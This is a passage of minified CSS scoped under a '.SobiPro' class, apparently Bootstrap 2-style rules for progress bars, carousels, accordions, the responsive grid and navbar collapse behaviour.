0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.SobiPro .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.SobiPro .progress .bar-danger,.SobiPro .progress-danger .bar{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)}.SobiPro .progress-danger.progress-striped .bar,.SobiPro .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress .bar-success,.SobiPro .progress-success .bar{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)}.SobiPro .progress-striped .bar-success,.SobiPro .progress-success.progress-striped .bar{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress .bar-info,.SobiPro .progress-info .bar{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)}.SobiPro .progress-info.progress-striped .bar,.SobiPro .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .progress .bar-warning,.SobiPro .progress-warning .bar{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)}.SobiPro .progress-striped .bar-warning,.SobiPro .progress-warning.progress-striped .bar{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.SobiPro .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .accordion-heading{border-bottom:0}.SobiPro .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.SobiPro .accordion-toggle{cursor:pointer}.SobiPro .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.SobiPro .carousel{position:relative;margin-bottom:20px;line-height:1}.SobiPro .carousel-inner{position:relative;width:100%;overflow:hidden}.SobiPro .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.SobiPro .carousel-inner>.item>a>img,.SobiPro .carousel-inner>.item>img{display:block;line-height:1}.SobiPro .carousel-inner>.active,.SobiPro .carousel-inner>.next,.SobiPro .carousel-inner>.prev{display:block}.SobiPro .carousel-inner>.active{left:0}.SobiPro .carousel-inner>.next,.SobiPro .carousel-inner>.prev{position:absolute;top:0;width:100%}.SobiPro .carousel-inner>.next{left:100%}.SobiPro .carousel-inner>.prev{left:-100%}.SobiPro .carousel-inner>.next.left,.SobiPro .carousel-inner>.prev.right{left:0}.SobiPro .carousel-inner>.active.left{left:-100%}.SobiPro .carousel-inner>.active.right{left:100%}.SobiPro .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.SobiPro .carousel-control.right{right:15px;left:auto}.SobiPro .carousel-control:focus,.SobiPro .carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.SobiPro .carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.SobiPro .carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,.25);border-radius:5px}.SobiPro .carousel-indicators .active{background-color:#fff}.SobiPro .carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:15px;background:#333;background:rgba(0,0,0,.75)}.SobiPro .carousel-caption h4,.SobiPro .carousel-caption p{line-height:20px;color:#fff}.SobiPro .carousel-caption h4{margin:0 0 5px}.SobiPro .carousel-caption p{margin-bottom:0}.SobiPro .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.SobiPro .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.SobiPro .hero-unit li{line-height:30px}.SobiPro .pull-right{float:right}.SobiPro .pull-left{float:left}.SobiPro .hide{display:none}.SobiPro .show{display:block}.SobiPro .affix{position:fixed}.SobiPro .clearfix{*zoom:1}.SobiPro .clearfix:after,.SobiPro .clearfix:before{display:table;line-height:0;content:""}.SobiPro .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.SobiPro .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.SobiPro .hidden{display:none}.SobiPro .hidden-desktop,.SobiPro .visible-phone,.SobiPro .visible-tablet{display:none!important}.SobiPro .visible-desktop{display:inherit!important}@media (min-width:768px) and (max-width:979px){.SobiPro .hidden-desktop{display:inherit!important}.SobiPro .visible-desktop{display:none!important}.SobiPro .visible-tablet{display:inherit!important}.SobiPro .hidden-tablet{display:none!important}}@media (max-width:767px){.SobiPro .hidden-desktop{display:inherit!important}.SobiPro .visible-desktop{display:none!important}.SobiPro .visible-phone{display:inherit!important}.SobiPro .hidden-phone{display:none!important}}.SobiPro .visible-print{display:none!important}@media print{.SobiPro .visible-print{display:inherit!important}.SobiPro .hidden-print{display:none!important}}@media (min-width:1200px){.SobiPro .row-fluid:after,.SobiPro .row-fluid:before,.SobiPro .row:after,.SobiPro .row:before{display:table;line-height:0;content:""}.SobiPro .row-fluid:after,.SobiPro .row:after{clear:both}.SobiPro .row{margin-left:-30px;*zoom:1}.SobiPro [class*=span]{float:left;min-height:1px;margin-left:30px}.SobiPro .container,.SobiPro .navbar-fixed-bottom .container,.SobiPro .navbar-fixed-top .container,.SobiPro .navbar-static-top .container,.SobiPro .span12{width:1170px}.SobiPro .span11{width:1070px}.SobiPro .span10{width:970px}.SobiPro .span9{width:870px}.SobiPro .span8{width:770px}.SobiPro .span7{width:670px}.SobiPro .span6{width:570px}.SobiPro .span5{width:470px}.SobiPro .span4{width:370px}.SobiPro .span3{width:270px}.SobiPro .span2{width:170px}.SobiPro .span1{width:70px}.SobiPro .offset12{margin-left:1230px}.SobiPro .offset11{margin-left:1130px}.SobiPro .offset10{margin-left:1030px}.SobiPro .offset9{margin-left:930px}.SobiPro .offset8{margin-left:830px}.SobiPro .offset7{margin-left:730px}.SobiPro .offset6{margin-left:630px}.SobiPro .offset5{margin-left:530px}.SobiPro .offset4{margin-left:430px}.SobiPro .offset3{margin-left:330px}.SobiPro .offset2{margin-left:230px}.SobiPro .offset1{margin-left:130px}.SobiPro .row-fluid{width:100%;*zoom:1}.SobiPro .row-fluid [class*=span]{display:block;float:left;width:100%;min-height:30px;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .row-fluid [class*=span]:first-child{margin-left:0}.SobiPro .row-fluid .controls-row [class*=span]+[class*=span]{margin-left:2.564102564102564%}.SobiPro .row-fluid .span12{width:100%;*width:99.94680851063829%}.SobiPro .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.SobiPro .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.SobiPro .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.SobiPro .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.SobiPro .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.SobiPro .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.SobiPro .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.SobiPro .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.SobiPro .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.SobiPro .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.SobiPro .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.SobiPro .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.SobiPro .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.SobiPro .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.SobiPro .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.SobiPro .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.SobiPro .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.SobiPro .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.SobiPro .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.SobiPro .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.SobiPro .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.SobiPro .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.SobiPro .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.SobiPro .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.SobiPro .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.SobiPro .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.SobiPro .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.SobiPro .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.SobiPro .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.SobiPro .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.SobiPro .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.SobiPro .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.SobiPro .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.SobiPro .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.SobiPro .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}.SobiPro .uneditable-input,.SobiPro input,.SobiPro textarea{margin-left:0}.SobiPro .controls-row [class*=span]+[class*=span]{margin-left:30px}.SobiPro .uneditable-input.span12,.SobiPro input.span12,.SobiPro textarea.span12{width:1156px}.SobiPro .uneditable-input.span11,.SobiPro input.span11,.SobiPro textarea.span11{width:1056px}.SobiPro .uneditable-input.span10,.SobiPro input.span10,.SobiPro textarea.span10{width:956px}.SobiPro .uneditable-input.span9,.SobiPro input.span9,.SobiPro textarea.span9{width:856px}.SobiPro .uneditable-input.span8,.SobiPro input.span8,.SobiPro textarea.span8{width:756px}.SobiPro .uneditable-input.span7,.SobiPro input.span7,.SobiPro textarea.span7{width:656px}.SobiPro .uneditable-input.span6,.SobiPro input.span6,.SobiPro textarea.span6{width:556px}.SobiPro .uneditable-input.span5,.SobiPro input.span5,.SobiPro textarea.span5{width:456px}.SobiPro .uneditable-input.span4,.SobiPro input.span4,.SobiPro textarea.span4{width:356px}.SobiPro .uneditable-input.span3,.SobiPro input.span3,.SobiPro textarea.span3{width:256px}.SobiPro .uneditable-input.span2,.SobiPro input.span2,.SobiPro textarea.span2{width:156px}.SobiPro .uneditable-input.span1,.SobiPro input.span1,.SobiPro textarea.span1{width:56px}.SobiPro .thumbnails{margin-left:-30px}.SobiPro .thumbnails>li{margin-left:30px}.SobiPro .row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.SobiPro .row-fluid:after,.SobiPro .row-fluid:before,.SobiPro .row:after,.SobiPro .row:before{display:table;line-height:0;content:""}.SobiPro .row-fluid:after,.SobiPro .row:after{clear:both}.SobiPro .row{margin-left:-20px;*zoom:1}.SobiPro [class*=span]{float:left;min-height:1px;margin-left:20px}.SobiPro .container,.SobiPro .navbar-fixed-bottom .container,.SobiPro .navbar-fixed-top .container,.SobiPro .navbar-static-top .container,.SobiPro .span12{width:724px}.SobiPro .span11{width:662px}.SobiPro .span10{width:600px}.SobiPro .span9{width:538px}.SobiPro .span8{width:476px}.SobiPro .span7{width:414px}.SobiPro .span6{width:352px}.SobiPro .span5{width:290px}.SobiPro .span4{width:228px}.SobiPro .span3{width:166px}.SobiPro .span2{width:104px}.SobiPro .span1{width:42px}.SobiPro .offset12{margin-left:764px}.SobiPro .offset11{margin-left:702px}.SobiPro .offset10{margin-left:640px}.SobiPro .offset9{margin-left:578px}.SobiPro .offset8{margin-left:516px}.SobiPro .offset7{margin-left:454px}.SobiPro .offset6{margin-left:392px}.SobiPro .offset5{margin-left:330px}.SobiPro .offset4{margin-left:268px}.SobiPro .offset3{margin-left:206px}.SobiPro .offset2{margin-left:144px}.SobiPro .offset1{margin-left:82px}.SobiPro .row-fluid{width:100%;*zoom:1}.SobiPro .row-fluid [class*=span]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .row-fluid [class*=span]:first-child{margin-left:0}.SobiPro .row-fluid .controls-row [class*=span]+[class*=span]{margin-left:2.7624309392265194%}.SobiPro .row-fluid .span12{width:100%;*width:99.94680851063829%}.SobiPro .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.SobiPro .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.SobiPro .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.SobiPro .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.SobiPro .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.SobiPro .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.SobiPro .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.SobiPro .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.SobiPro .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.SobiPro .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.SobiPro .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.SobiPro .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.SobiPro .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.SobiPro .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.SobiPro .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.SobiPro .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.SobiPro .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.SobiPro .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.SobiPro .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.SobiPro .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.SobiPro .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.SobiPro .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.SobiPro .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.SobiPro .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.SobiPro .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.SobiPro .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.SobiPro .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.SobiPro .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.SobiPro .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.SobiPro .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.SobiPro .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.SobiPro .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.SobiPro .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.SobiPro .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.SobiPro .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}.SobiPro .uneditable-input,.SobiPro input,.SobiPro textarea{margin-left:0}.SobiPro .controls-row [class*=span]+[class*=span]{margin-left:20px}.SobiPro .uneditable-input.span12,.SobiPro input.span12,.SobiPro textarea.span12{width:710px}.SobiPro .uneditable-input.span11,.SobiPro input.span11,.SobiPro textarea.span11{width:648px}.SobiPro .uneditable-input.span10,.SobiPro input.span10,.SobiPro textarea.span10{width:586px}.SobiPro .uneditable-input.span9,.SobiPro input.span9,.SobiPro textarea.span9{width:524px}.SobiPro .uneditable-input.span8,.SobiPro input.span8,.SobiPro textarea.span8{width:462px}.SobiPro .uneditable-input.span7,.SobiPro input.span7,.SobiPro textarea.span7{width:400px}.SobiPro .uneditable-input.span6,.SobiPro input.span6,.SobiPro textarea.span6{width:338px}.SobiPro .uneditable-input.span5,.SobiPro input.span5,.SobiPro textarea.span5{width:276px}.SobiPro .uneditable-input.span4,.SobiPro input.span4,.SobiPro textarea.span4{width:214px}.SobiPro .uneditable-input.span3,.SobiPro input.span3,.SobiPro textarea.span3{width:152px}.SobiPro .uneditable-input.span2,.SobiPro input.span2,.SobiPro textarea.span2{width:90px}.SobiPro .uneditable-input.span1,.SobiPro input.span1,.SobiPro textarea.span1{width:28px}}@media (max-width:767px){.SobiPro body{padding-right:20px;padding-left:20px}.SobiPro .navbar-fixed-bottom,.SobiPro .navbar-fixed-top,.SobiPro .navbar-static-top{margin-right:-20px;margin-left:-20px}.SobiPro .controls-row [class*=span]+[class*=span],.SobiPro .dl-horizontal dd,.SobiPro .row,.SobiPro .row-fluid [class*=offset]:first-child,.SobiPro .thumbnails,.SobiPro .thumbnails>li{margin-left:0}.SobiPro .container-fluid{padding:0}.SobiPro .dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.SobiPro .container{width:auto}.SobiPro .row-fluid{width:100%}.SobiPro .thumbnails>li{float:none}.SobiPro .row-fluid [class*=span],.SobiPro .uneditable-input[class*=span],.SobiPro [class*=span]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .row-fluid .span12,.SobiPro .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .input-large,.SobiPro .input-xlarge,.SobiPro .input-xxlarge,.SobiPro .uneditable-input,.SobiPro input[class*=span],.SobiPro select[class*=span],.SobiPro textarea[class*=span]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.SobiPro .input-append input,.SobiPro .input-append input[class*=span],.SobiPro .input-prepend input,.SobiPro .input-prepend input[class*=span]{display:inline-block;width:auto}.SobiPro .modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.SobiPro .modal.fade{top:-100px}.SobiPro .modal.fade.in{top:20px}}@media (max-width:480px){.SobiPro .nav-collapse{-webkit-transform:translate3d(0,0,0)}.SobiPro .page-header h1 small{display:block;line-height:20px}.SobiPro input[type=radio],.SobiPro input[type=checkbox]{border:1px solid #ccc}.SobiPro .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.SobiPro .form-horizontal .controls{margin-left:0}.SobiPro .form-horizontal .control-list{padding-top:0}.SobiPro .form-horizontal .form-actions{padding-right:10px;padding-left:10px}.SobiPro .media .pull-left,.SobiPro .media .pull-right{display:block;float:none;margin-bottom:10px}.SobiPro .media-object{margin-right:0;margin-left:0}.SobiPro .modal{top:10px;right:10px;left:10px}.SobiPro .modal-header .close{padding:10px;margin:-10px}.SobiPro .carousel-caption{position:static}}@media (max-width:979px){.SobiPro body{padding-top:0}.SobiPro .navbar-fixed-bottom,.SobiPro .navbar-fixed-top{position:static}.SobiPro .navbar-fixed-top{margin-bottom:20px}.SobiPro .navbar-fixed-bottom{margin-top:20px}.SobiPro .navbar-fixed-bottom .navbar-inner,.SobiPro .navbar-fixed-top .navbar-inner{padding:5px}.SobiPro .navbar .container{width:auto;padding:0}.SobiPro .navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.SobiPro .nav-collapse{clear:both}.SobiPro .nav-collapse .nav{float:none;margin:0 0 10px}.SobiPro .nav-collapse .dropdown-menu li+li a,.SobiPro .nav-collapse .nav>li>a{margin-bottom:2px}.SobiPro .nav-collapse .nav>li{float:none}.SobiPro .nav-collapse .nav>.divider-vertical{display:none}.SobiPro .nav-collapse .nav .nav-header{color:#777;text-shadow:none}.SobiPro .nav-collapse .dropdown-menu a,.SobiPro .nav-collapse .nav>li>a{padding:9px 15px;font-weight:700;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.SobiPro .nav-collapse .btn{padding:4px 10px;font-weight:400;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.SobiPro .nav-collapse .dropdown-menu a:focus,.SobiPro .nav-collapse .dropdown-menu a:hover,.SobiPro .nav-collapse .nav>li>a:focus,.SobiPro .nav-collapse .nav>li>a:hover{background-color:#f2f2f2}.SobiPro .navbar-inverse .nav-collapse .dropdown-menu a,.SobiPro .navbar-inverse .nav-collapse .nav>li>a{color:#999}.SobiPro .navbar-inverse .nav-collapse .dropdown-menu a:focus,.SobiPro .navbar-inverse .nav-collapse .dropdown-menu a:hover,.SobiPro .navbar-inverse .nav-collapse .nav>li>a:focus,.SobiPro .navbar-inverse .nav-collapse .nav>li>a:hover{background-color:#111}.SobiPro .nav-collapse.in .btn-group{padding:0;margin-top:5px}.SobiPro .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.SobiPro .nav-collapse .open>.dropdown-menu{display:block}.SobiPro .nav-collapse .dropdown-menu .divider,.SobiPro .nav-collapse .dropdown-menu:after,.SobiPro .nav-collapse .dropdown-menu:before,.SobiPro .nav-collapse .nav>li>.dropdown-menu:after,.SobiPro .nav-collapse .nav>li>.dropdown-menu:before{display:none}.SobiPro .nav-collapse .navbar-form,.SobiPro .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.SobiPro .navbar-inverse .nav-collapse .navbar-form,.SobiPro .navbar-inverse .nav-collapse 